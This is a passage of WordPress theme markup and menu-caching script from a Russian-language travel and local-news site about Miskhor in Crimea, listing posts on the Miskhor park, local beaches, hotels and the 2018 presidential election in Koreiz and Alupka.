                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\">\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696fd9659dc0f","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696fd9659dc0f" id="td_uid_2_696fd965a08b8" data-td_block_id="td_uid_1_696fd9659dc0f" data-td_filter_value="" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_1_696fd9659dc0f" id="td_uid_3_696fd965a0911" data-td_block_id="td_uid_1_696fd9659dc0f" data-td_filter_value="220" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Вкусности в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696fd9659dc0f" id="td_uid_4_696fd965a0953" data-td_block_id="td_uid_1_696fd9659dc0f" data-td_filter_value="47" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Интересно в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696fd9659dc0f" id="td_uid_5_696fd965a0991" data-td_block_id="td_uid_1_696fd9659dc0f" data-td_filter_value="56" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba/" data-wpel-link="internal">Мисхорский парк</a><a class="mega-menu-sub-cat-td_uid_1_696fd9659dc0f" id="td_uid_6_696fd965a09cd" data-td_block_id="td_uid_1_696fd9659dc0f" data-td_filter_value="44" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отдых в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696fd9659dc0f" id="td_uid_7_696fd965a0a07" data-td_block_id="td_uid_1_696fd9659dc0f" data-td_filter_value="45" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отели в Мисхоре</a><a class="mega-menu-sub-cat-td_uid_1_696fd9659dc0f" id="td_uid_8_696fd965a0a41" data-td_block_id="td_uid_1_696fd9659dc0f" data-td_filter_value="77" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Пляжи Мисхора</a><a class="mega-menu-sub-cat-td_uid_1_696fd9659dc0f" id="td_uid_9_696fd965a0a7b" data-td_block_id="td_uid_1_696fd9659dc0f" data-td_filter_value="61" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Поселок Мисхор</a><a class="mega-menu-sub-cat-td_uid_1_696fd9659dc0f" id="td_uid_10_696fd965a0ab5" data-td_block_id="td_uid_1_696fd9659dc0f" data-td_filter_value="46" href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Природа Мисхора</a></div></div><div id=td_uid_1_696fd9659dc0f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" rel="bookmark" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Выборы президента России в Кореизе и Алупке" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" rel="bookmark" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно" data-wpel-link="internal">Выборы Президента России  в Кореизе и Алупке прошли спокойно</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
